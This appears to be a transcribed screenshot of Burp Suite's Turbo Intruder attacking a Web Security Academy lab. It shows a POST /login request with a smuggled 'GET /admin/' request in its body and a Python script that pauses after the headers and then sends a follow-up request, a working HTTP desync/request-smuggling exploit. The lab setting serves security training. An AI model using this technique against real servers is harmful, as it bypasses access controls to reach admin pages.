 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7
8 GET /admin/ HTTP/1.1
9 Foo: x
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=120000)
11 followUp = 'GET / HTTP/1.1\r\nHost: 0a3500d2042acb67804d3fa300950065.web-security-academy.net\r\n\r\n'
12 engine.queue(followUp)
13
14 def handleResponse(req, interesting):
15 table.add(req)
16
Attack